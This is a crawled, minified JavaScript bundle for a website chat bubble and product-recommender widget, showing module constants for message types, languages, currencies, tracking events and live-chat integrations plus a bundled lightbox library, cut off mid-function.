

--- FILE ---
content_type: text/javascript
request_url: https://js.chatchamp.com/bubble.min.js
body_size: 119187
content:
/*! licenses are at licenses.txt*/(()=>{var e,t,n,r,o={93248:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.RECOMMENDER_TYPE=t.ATTRIBUTE_TYPE=void 0;t.RECOMMENDER_TYPE=["any","exact","exclude","not_relevant"],t.ATTRIBUTE_TYPE={default:"default",any:"any",exact:"exact",exclude:"exclude",not_relevant:"not_relevant"}},55898:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ChatTypes=t.ChatFeedback=void 0;t.ChatFeedback={POSITIVE:"POSITIVE",NEGATIVE:"NEGATIVE"},t.ChatTypes={ENTER_CUSTOMER_SERVICE:"ENTER_CUSTOMER_SERVICE",EXIT_CUSTOMER_SERVICE:"EXIT_CUSTOMER_SERVICE"}},87453:()=>{},58952:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.CHATCHAMP_MESSAGE_TYPE_VIDEO=t.CHATCHAMP_MESSAGE_TYPE_USER_INPUT=t.CHATCHAMP_MESSAGE_TYPE_UPLOAD=t.CHATCHAMP_MESSAGE_TYPE_TEXT=t.CHATCHAMP_MESSAGE_TYPE_SENDER_ACTION=t.CHATCHAMP_MESSAGE_TYPE_SELECT=t.CHATCHAMP_MESSAGE_TYPE_PROGRESS_BAR=t.CHATCHAMP_MESSAGE_TYPE_PRODUCTS=t.CHATCHAMP_MESSAGE_TYPE_LOADING=t.CHATCHAMP_MESSAGE_TYPE_LIVE_CHAT=t.CHATCHAMP_MESSAGE_TYPE_JAVASCRIPT=t.CHATCHAMP_MESSAGE_TYPE_IMAGE=t.CHATCHAMP_MESSAGE_TYPE_GOOGLE_ANALYTICS=t.CHATCHAMP_MESSAGE_TYPE_GALLERY=void 0;t.CHATCHAMP_MESSAGE_TYPE_TEXT="text_message",t.CHATCHAMP_MESSAGE_TYPE_IMAGE="image",t.CHATCHAMP_MESSAGE_TYPE_VIDEO="video",t.CHATCHAMP_MESSAGE_TYPE_SELECT="select",t.CHATCHAMP_MESSAGE_TYPE_SENDER_ACTION="sender_action",t.CHATCHAMP_MESSAGE_TYPE_USER_INPUT="user_input",t.CHATCHAMP_MESSAGE_TYPE_GALLERY="gallery",t.CHATCHAMP_MESSAGE_TYPE_PRODUCTS="products",t.CHATCHAMP_MESSAGE_TYPE_JAVASCRIPT="javascript_message",t.CHATCHAMP_MESSAGE_TYPE_GOOGLE_ANALYTICS="google_analytics",t.CHATCHAMP_MESSAGE_TYPE_PROGRESS_BAR="progress_bar",t.CHATCHAMP_MESSAGE_TYPE_LOADING="loading",t.CHATCHAMP_MESSAGE_TYPE_LIVE_CHAT="live_chat",t.CHATCHAMP_MESSAGE_TYPE_UPLOAD="upload"},47220:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DEFAULT_CURRENCY=t.CURRENCY_CODE=void 0;t.CURRENCY_CODE={EUR:"€ - Euro",USD:"$ - U.S. Dollar",GBP:"£ - British Pound",SEK:"SEK - Swedish Krona",NOK:"NOK - Norwegian Krone",DKK:"DKK - Danish Krone",AED:"AED - United Arab Emirates Dirham",CHF:"CHF - Swiss Franc"},t.DEFAULT_CURRENCY="EUR"},32780:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.LANGUAGE_CODE=t.DEFAULT_LANGUAGE=void 0;t.LANGUAGE_CODE={de_DE:"German",en_US:"English",nl_NL:"Dutch",no_NO:"Norwegian",da_DK:"Danish",sv_SE:"Swedish",ar_AA:"Arabic",fr_FR:"French",it_IT:"Italian",es_ES:"Spanish"},t.DEFAULT_LANGUAGE="de_DE"},7227:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.targets=t.ruleOperators=t.conditionOperators=void 0;t.conditionOperators={EQUALS:"equals",HAS_ANY_VALUE:"hasAnyValue",HAS_NO_VALUE:"hasNoValue"},t.ruleOperators={ALL:"all",ANY:"any"},t.targets={BLOCK:"block",CAMPAIGN:"campaign"}},26529:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.INCOMING_CHAT_BUBBLE_WELCOME_MESSAGE=t.INCOMING_CHAT_BUBBLE_UPLOAD=t.INCOMING_CHAT_BUBBLE_REPEAT=t.INCOMING_CHAT_BUBBLE_POSTBACK=t.INCOMING_CHAT_BUBBLE_MORE_PRODUCTS=t.INCOMING_CHAT_BUBBLE_MESSAGE=t.INCOMING_CHAT_BUBBLE_LOADED=t.INCOMING_CHAT_BUBBLE_IDENTITY=t.INCOMING_CHAT_BUBBLE_FEEDBACK=t.INCOMING_CHAT_BUBBLE_EXIT=t.INCOMING_CHAT_BUBBLE_CLICKED=t.INCOMING_CHAT_BUBBLE_CHECKBOX=t.INCOMING_CHAT_BUBBLE_AUTOSTART=void 0;t.INCOMING_CHAT_BUBBLE_MESSAGE="message",t.INCOMING_CHAT_BUBBLE_POSTBACK="postback",t.INCOMING_CHAT_BUBBLE_MORE_PRODUCTS="more_products",t.INCOMING_CHAT_BUBBLE_CHECKBOX="checkbox",t.INCOMING_CHAT_BUBBLE_IDENTITY="identity",t.INCOMING_CHAT_BUBBLE_WELCOME_MESSAGE="welcome_message",t.INCOMING_CHAT_BUBBLE_LOADED="loaded",t.INCOMING_CHAT_BUBBLE_CLICKED="clicked",t.INCOMING_CHAT_BUBBLE_AUTOSTART="autostart",t.INCOMING_CHAT_BUBBLE_REPEAT="repeat",t.INCOMING_CHAT_BUBBLE_EXIT="exit",t.INCOMING_CHAT_BUBBLE_FEEDBACK="feedback",t.INCOMING_CHAT_BUBBLE_UPLOAD="upload"},47539:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.WIZARD_MESSAGE_TYPE_SINGLE_CHOICE=t.WIZARD_MESSAGE_TYPE_RANGE=t.WIZARD_MESSAGE_TYPE_PRODUCTS=t.WIZARD_MESSAGE_TYPE_MULTIPLE_CHOICE=t.WIZARD_MESSAGE_TYPE_INPUT=t.WIZARD_MESSAGE_TYPE_GALLERY=void 0;t.WIZARD_MESSAGE_TYPE_SINGLE_CHOICE="single_choice",t.WIZARD_MESSAGE_TYPE_MULTIPLE_CHOICE="multiple_choice",t.WIZARD_MESSAGE_TYPE_GALLERY="gallery",t.WIZARD_MESSAGE_TYPE_RANGE="range",t.WIZARD_MESSAGE_TYPE_INPUT="input",t.WIZARD_MESSAGE_TYPE_PRODUCTS="products"},26617:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.WIZARD_PAGE_MESSAGE_TYPE=void 0;t.WIZARD_PAGE_MESSAGE_TYPE=["select","products","gallery","image","input","range","text","video","file_upload","multiple_input"]},55018:()=>{},42655:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.WIZARD_PAGE_TYPE_VIDEO=t.WIZARD_PAGE_TYPE_TEXT=t.WIZARD_PAGE_TYPE_SINGLE_CHOICE=t.WIZARD_PAGE_TYPE_RANGE=t.WIZARD_PAGE_TYPE_PRODUCTS=t.WIZARD_PAGE_TYPE_MULTIPLE_INPUT=t.WIZARD_PAGE_TYPE_MULTIPLE_CHOICE=t.WIZARD_PAGE_TYPE_JAVASCRIPT=t.WIZARD_PAGE_TYPE_INPUT=t.WIZARD_PAGE_TYPE_IMAGE=t.WIZARD_PAGE_TYPE_GALLERY=t.WIZARD_PAGE_TYPE_FILE_UPLOAD=t.WIZARD_PAGE_TYPE_CODE=t.WIZARD_PAGE_TYPES=void 0;const n=t.WIZARD_PAGE_TYPE_CODE="code",r=t.WIZARD_PAGE_TYPE_FILE_UPLOAD="file_upload",o=t.WIZARD_PAGE_TYPE_GALLERY="gallery",i=t.WIZARD_PAGE_TYPE_IMAGE="image",a=t.WIZARD_PAGE_TYPE_INPUT="input",s=t.WIZARD_PAGE_TYPE_JAVASCRIPT="javascript",c=t.WIZARD_PAGE_TYPE_MULTIPLE_CHOICE="multiple_choice",u=t.WIZARD_PAGE_TYPE_MULTIPLE_INPUT="multiple_input",l=t.WIZARD_PAGE_TYPE_PRODUCTS="products",f=t.WIZARD_PAGE_TYPE_RANGE="range",d=t.WIZARD_PAGE_TYPE_SINGLE_CHOICE="single_choice",p=t.WIZARD_PAGE_TYPE_TEXT="text",h=t.WIZARD_PAGE_TYPE_VIDEO="video";t.WIZARD_PAGE_TYPES=[n,r,o,i,a,s,c,u,l,f,d,p,h]},88466:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(26617);Object.keys(r).forEach((function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===r[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return r[e]}}))}));var o=n(42655);Object.keys(o).forEach((function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===o[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return o[e]}}))}));var i=n(47539);Object.keys(i).forEach((function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===i[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return i[e]}}))}));var a=n(55018);Object.keys(a).forEach((function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===a[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return a[e]}}))}))},79485:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DEVICES=void 0;t.DEVICES={any:"any",mobile:"mobile",desktop:"desktop"}},31304:()=>{},1459:()=>{},70308:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(1459);Object.keys(r).forEach((function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===r[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return r[e]}}))}));var o=n(31304);Object.keys(o).forEach((function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===o[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return o[e]}}))}))},69239:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r={ShowSetting:!0,ShowSettingPage:!0,SHOW_TYPE_TIMEOUT:!0,SHOW_TYPE_PERCENT_SCROLLED_HIDE_AGAIN:!0,SHOW_TYPE_PERCENT_SCROLLED:!0,SHOW_TYPE_HIDE:!0,SHOW_TYPE_IMMEDIATELY:!0};Object.defineProperty(t,"SHOW_TYPE_HIDE",{enumerable:!0,get:function(){return A.SHOW_TYPE_HIDE}}),Object.defineProperty(t,"SHOW_TYPE_IMMEDIATELY",{enumerable:!0,get:function(){return A.SHOW_TYPE_IMMEDIATELY}}),Object.defineProperty(t,"SHOW_TYPE_PERCENT_SCROLLED",{enumerable:!0,get:function(){return A.SHOW_TYPE_PERCENT_SCROLLED}}),Object.defineProperty(t,"SHOW_TYPE_PERCENT_SCROLLED_HIDE_AGAIN",{enumerable:!0,get:function(){return A.SHOW_TYPE_PERCENT_SCROLLED_HIDE_AGAIN}}),Object.defineProperty(t,"SHOW_TYPE_TIMEOUT",{enumerable:!0,get:function(){return A.SHOW_TYPE_TIMEOUT}}),Object.defineProperty(t,"ShowSetting",{enumerable:!0,get:function(){return A.ShowSetting}}),Object.defineProperty(t,"ShowSettingPage",{enumerable:!0,get:function(){return A.ShowSettingPage}});var o=n(93248);Object.keys(o).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(r,e)||e in t&&t[e]===o[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return o[e]}}))}));var i=n(79485);Object.keys(i).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(r,e)||e in t&&t[e]===i[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return i[e]}}))}));var a=n(81146);Object.keys(a).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(r,e)||e in t&&t[e]===a[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return a[e]}}))}));var s=n(10070);Object.keys(s).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(r,e)||e in t&&t[e]===s[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return s[e]}}))}));var c=n(8002);Object.keys(c).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(r,e)||e in t&&t[e]===c[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return c[e]}}))}));var u=n(83429);Object.keys(u).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(r,e)||e in t&&t[e]===u[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return u[e]}}))}));var l=n(18070);Object.keys(l).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(r,e)||e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))}));var f=n(35874);Object.keys(f).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(r,e)||e in t&&t[e]===f[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return f[e]}}))}));var d=n(58952);Object.keys(d).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(r,e)||e in t&&t[e]===d[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return d[e]}}))}));var p=n(87453);Object.keys(p).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(r,e)||e in t&&t[e]===p[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return p[e]}}))}));var h=n(35295);Object.keys(h).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(r,e)||e in t&&t[e]===h[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return h[e]}}))}));var v=n(26529);Object.keys(v).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(r,e)||e in t&&t[e]===v[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return v[e]}}))}));var m=n(49554);Object.keys(m).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(r,e)||e in t&&t[e]===m[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return m[e]}}))}));var g=n(88466);Object.keys(g).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(r,e)||e in t&&t[e]===g[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return g[e]}}))}));var y=n(32780);Object.keys(y).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(r,e)||e in t&&t[e]===y[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return y[e]}}))}));var b=n(47220);Object.keys(b).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(r,e)||e in t&&t[e]===b[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return b[e]}}))}));var _=n(17704);Object.keys(_).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(r,e)||e in t&&t[e]===_[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return _[e]}}))}));var w=n(7227);Object.keys(w).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(r,e)||e in t&&t[e]===w[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return w[e]}}))}));var S=n(55898);Object.keys(S).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(r,e)||e in t&&t[e]===S[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return S[e]}}))}));var k=n(70308);Object.keys(k).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(r,e)||e in t&&t[e]===k[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return k[e]}}))}));var E=n(18472);Object.keys(E).forEach((function(e){"default"!==e&&"__esModule"!==e&&(Object.prototype.hasOwnProperty.call(r,e)||e in t&&t[e]===E[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return E[e]}}))}));var A=n(82490)},60187:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ShopSystems=void 0;t.ShopSystems={SHOPWARE5:"shopware5",SHOPWARE6:"shopware6",CUSTOM:"custom"}},18472:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(60187);Object.keys(r).forEach((function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===r[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return r[e]}}))}))},20005:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.CustomerServiceButtonValues=void 0;t.CustomerServiceButtonValues={POSITIVE_FEEDBACK:"positive-feedback",NEGATIVE_FEEDBACK:"negative-feedback",EXIT_BOT:"exit"}},83470:()=>{},66920:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.VarianceAttributeTypes=t.ProductRecommenderTypes=void 0;t.ProductRecommenderTypes={BEST:"best",SPECIFIC:"specific",SPECIFIC_BY_ATTRIBUTES:"specific_by_attributes"},t.VarianceAttributeTypes={fill_up_when_not_set:"Ignore variance attribute",filter_when_not_set:"Recommend fewer products"}},18070:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(66920);Object.keys(r).forEach((function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===r[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return r[e]}}))}));var o=n(83470);Object.keys(o).forEach((function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===o[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return o[e]}}))}));var i=n(20005);Object.keys(i).forEach((function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===i[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return i[e]}}))}))},35874:()=>{},42138:()=>{},45689:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PRODUCT_BADGE_DEFAULT_COLORS=t.PRODUCT_BADGES=void 0;t.PRODUCT_BADGES={best_fit:"Best fit badge",best_price:"Best price badge",best_fit_for_price:"Best fit-for-price badge"},t.PRODUCT_BADGE_DEFAULT_COLORS={best_fit:"#023E8A",best_price:"#D62828",best_fit_for_price:"#4C956C"}},17704:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(42138);Object.keys(r).forEach((function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===r[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return r[e]}}))}));var o=n(45689);Object.keys(o).forEach((function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===o[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return o[e]}}))}))},81146:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.RECOMMENDER_ANSWER_OPTIONS_LEADING_TO_NO_PRODUCTS=t.DATA_RETENTION_PERIOD_DEFAULT=void 0;t.DATA_RETENTION_PERIOD_DEFAULT=28,t.RECOMMENDER_ANSWER_OPTIONS_LEADING_TO_NO_PRODUCTS={visible:"visible",hidden:"hidden",disabled:"disabled"}},8002:()=>{},82490:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SHOW_TYPE_TIMEOUT=t.SHOW_TYPE_PERCENT_SCROLLED_HIDE_AGAIN=t.SHOW_TYPE_PERCENT_SCROLLED=t.SHOW_TYPE_IMMEDIATELY=t.SHOW_TYPE_HIDE=void 0;t.SHOW_TYPE_IMMEDIATELY="immediately",t.SHOW_TYPE_HIDE="hide",t.SHOW_TYPE_PERCENT_SCROLLED="percentScrolled",t.SHOW_TYPE_PERCENT_SCROLLED_HIDE_AGAIN="percentScrolledHideAgain",t.SHOW_TYPE_TIMEOUT="timeOnPageInSeconds"},10070:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.LIVE_CHATS=void 0;t.LIVE_CHATS={zendesk:"Zendesk (Web Widget)",zendesk_sdk:"Zendesk (SDK)",tawk:"Tawk",freshchat:"Freshchat"}},44809:()=>{},34373:()=>{},93999:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.GoogleAnalyticsSendOptions=void 0;t.GoogleAnalyticsSendOptions={DIRECTLY:"Send events directly to GA.",DATA_LAYER:"Send events to data layer."}},97720:()=>{},84379:()=>{},87305:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.WIZARD_TRACKING_EVENTS=t.CHATBOT_TRACKING_EVENTS=void 0;t.CHATBOT_TRACKING_EVENTS=[{value:"loaded",label:"Chat loaded"},{value:"welcome_message",label:"Welcome message clicked"},{value:"welcome_message_closed",label:"Welcome message closed"},{value:"clicked",label:"Chat icon clicked"},{value:"closed",label:"Chat closed"},{value:"started",label:"Started"},{value:"restart",label:"Restarted"},{value:"url_button",label:"URL button clicked"},{value:"product_button",label:"Recommended product clicked"},{value:"products",label:"Completed"},{value:"add_to_cart",label:"Added to cart"},{value:"user_attribute_set",label:"User attribute was set"}],t.WIZARD_TRACKING_EVENTS=[{value:"loaded",label:"Page loaded"},{value:"started",label:"Started"},{value:"restart",label:"Restarted"},{value:"product_button",label:"Recommended product clicked"},{value:"products",label:"Completed"},{value:"add_to_cart",label:"Added to cart"}]},41319:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TrackingProviders=t.TrackingProviderValues=void 0;t.TrackingProviders={GA:"Google Analytics and Google Tag Manager",Tealium:"Tealium",Matomo:"Matomo",CustomDataLayer:"Custom Data Layer"},t.TrackingProviderValues={GA:"GA",Tealium:"Tealium",Matomo:"Matomo",CustomDataLayer:"CustomDataLayer"}},83429:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(44809);Object.keys(r).forEach((function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===r[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return r[e]}}))}));var o=n(34373);Object.keys(o).forEach((function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===o[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return o[e]}}))}));var i=n(93999);Object.keys(i).forEach((function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===i[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return i[e]}}))}));var a=n(97720);Object.keys(a).forEach((function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===a[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return a[e]}}))}));var s=n(84379);Object.keys(s).forEach((function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===s[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return s[e]}}))}));var c=n(87305);Object.keys(c).forEach((function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===c[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return c[e]}}))}));var u=n(41319);Object.keys(u).forEach((function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===u[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return u[e]}}))}))},35295:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TRIGGERS=void 0;t.TRIGGERS=[{label:"immediately",value:"immediately"},{label:"on exit",value:"on_exit"},{label:"time passed",value:"time_passed"},{label:"percent scrolled",value:"percent_scrolled"}]},28331:()=>{},20347:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.WIZARD_SORTING_VALUES=void 0;t.WIZARD_SORTING_VALUES={"utility:desc":"Utility descending","price:asc":"Price ascending","price:desc":"Price descending","created_at:desc":"Newest","customer_rating:desc":"Customer Rating"}},49554:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(28331);Object.keys(r).forEach((function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===r[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return r[e]}}))}));var o=n(20347);Object.keys(o).forEach((function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===o[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return o[e]}}))}))},10027:e=>{e.exports=function e(t,n,r){function o(a,s){if(!n[a]){if(!t[a]){if(i)return i(a,!0);var c=new Error("Cannot find module '"+a+"'");throw c.code="MODULE_NOT_FOUND",c}var u=n[a]={exports:{}};t[a][0].call(u.exports,(function(e){return o(t[a][1][e]||e)}),u,u.exports,e,t,n,r)}return n[a].exports}for(var i=void 0,a=0;a<r.length;a++)o(r[a]);return o}({1:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.create=n.visible=void 0;var r=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=document.createElement("div");return n.innerHTML=e.trim(),!0===t?n.children:n.firstChild},o=function(e,t){var n=e.children;return 1===n.length&&n[0].tagName===t},i=function(e){return null!=(e=e||document.querySelector(".basicLightbox"))&&!0===e.ownerDocument.body.contains(e)};n.visible=i,n.create=function(e,t){var n=function(e,t){var n=r('\n\t\t<div class="basicLightbox '.concat(t.className,'">\n\t\t\t<div class="basicLightbox__placeholder" role="dialog"></div>\n\t\t</div>\n\t')),i=n.querySelector(".basicLightbox__placeholder");e.forEach((function(e){return i.appendChild(e)}));var a=o(i,"IMG"),s=o(i,"VIDEO"),c=o(i,"IFRAME");return!0===a&&n.classList.add("basicLightbox--img"),!0===s&&n.classList.add("basicLightbox--video"),!0===c&&n.classList.add("basicLightbox--iframe"),n}(e=function(e){var t="string"==typeof e,n=e instanceof HTMLElement==1;if(!1===t&&!1===n)throw new Error("Content must be a DOM element/node or string");return!0===t?Array.from(r(e,!0)):"TEMPLATE"===e.tagName?[e.content.cloneNode(!0)]:Array.from(e.children)}(e),t=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(null==(e=Object.assign({},e)).closable&&(e.closable=!0),null==e.className&&(e.className=""),null==e.onShow&&(e.onShow=function(){}),null==e.onClose&&(e.onClose=function(){}),"boolean"!=typeof e.closable)throw new Error("Property `closable` must be a boolean");if("string"!=typeof e.className)throw new Error("Property `className` must be a string");if("function"!=typeof e.onShow)throw new Error("Property `onShow` must be a function");if("function"!=typeof e.onClose)throw new Error("Property `onClose` must be a function");return e}(t)),a=function(e){return!1!==t.onClose(s)&&function(e,t){return e.classList.remove("basicLightbox--visible"),setTimeout((function(){return!1===i(e)||e.parentElement.removeChild(e),t()}),410),!0}(n,(function(){if("function"==typeof e)return e(s)}))};!0===t.closable&&n.addEventListener("click",(function(e){e.target===n&&a()}));var s={element:function(){return n},visible:function(){return i(n)},show:function(e){return!1!==t.onShow(s)&&function(e,t){return document.body.appendChild(e),setTimeout((function(){requestAnimationFrame((function(){return e.classList.add("basicLightbox--visible"),t()}))}),10),!0}(n,(function(){if("function"==typeof e)return e(s)}))},close:a};return s}},{}]},{},[1])(1)},76489:(e,t)=>{"use strict";t.parse=function(e,t){if("string"!=typeof e)throw new TypeError("argument str must be a string");for(var 